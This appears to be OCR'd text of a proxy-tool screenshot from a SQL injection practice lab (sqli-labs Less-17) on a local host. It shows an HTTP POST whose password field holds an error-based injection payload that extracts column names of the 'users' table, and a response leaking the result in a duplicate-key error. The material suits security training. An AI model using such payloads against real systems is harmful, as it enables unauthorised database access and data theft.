 Request
Pretty Raw \n Actions
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 321
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-17/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=
%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e
,column_name,0x7e)+FROM+information_schema.columns+where+table_name%3d'users'+LIMIT+0,1))+
from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.table
s+group+by+x)a)%23&submit=Submit
Response
Pretty Raw Render \n Actions
<input type="submit" name="submit" value="Submit" />
</div>
35 </form>
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
Duplicate entry '~id~1' for key 'group_key'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>